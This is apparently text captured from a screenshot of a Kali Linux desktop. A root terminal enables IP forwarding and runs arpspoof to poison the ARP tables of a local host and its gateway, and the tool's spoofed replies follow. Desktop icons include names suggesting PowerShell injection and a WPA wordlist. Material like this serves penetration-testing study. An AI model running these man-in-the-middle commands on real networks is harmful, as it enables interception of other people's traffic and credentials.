 Applications Places Terminal Sat Oct 28, 16:51 1
test1.py
Ngrok
x86_powershell_
injection.bat
BIG-WPA-LIST-1
testword
certificate.pem
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# arpspoof -t 192.168.0.101 -r 192.168.0.254
b8:3:5:6:9f:4b 0:0:0:0:0:0 0806 42: arp reply 192.168.0.254 is-at b8:3:5:6:9f:4b
b8:3:5:6:9f:4b c0:25:e9:40:86:d2 0806 42: arp reply 192.168.0.101 is-at b8:3:5:6
:9f:4b
b8:3:5:6:9f:4b 0:0:0:0:0:0 0806 42: arp reply 192.168.0.254 is-at b8:3:5:6:9f:4b
b8:3:5:6:9f:4b c0:25:e9:40:86:d2 0806 42: arp reply 192.168.0.101 is-at b8:3:5:6
:9f:4b
b8:3:5:6:9f:4b 0:0:0:0:0:0 0806 42: arp reply 192.168.0.254 is-at b8:3:5:6:9f:4b
b8:3:5:6:9f:4b c0:25:e9:40:86:d2 0806 42: arp reply 192.168.0.101 is-at b8:3:5:6
:9f:4b
b8:3:5:6:9f:4b 0:0:0:0:0:0 0806 42: arp reply 192.168.0.254 is-at b8:3:5:6:9f:4b
b8:3:5:6:9f:4b c0:25:e9:40:86:d2 0806 42: arp reply 192.168.0.101 is-at b8:3:5:6
:9f:4b
b8:3:5:6:9f:4b 0:0:0:0:0:0 0806 42: arp reply 192.168.0.254 is-at b8:3:5:6:9f:4b
b8:3:5:6:9f:4b c0:25:e9:40:86:d2 0806 42: arp reply 192.168.0.101 is-at b8:3:5:6
:9f:4b
b8:3:5:6:9f:4b 0:0:0:0:0:0 0806 42: arp reply 192.168.0.254 is-at b8:3:5:6:9f:4b
b8:3:5:6:9f:4b c0:25:e9:40:86:d2 0806 42: arp reply 192.168.0.101 is-at b8:3:5:6
:9f:4b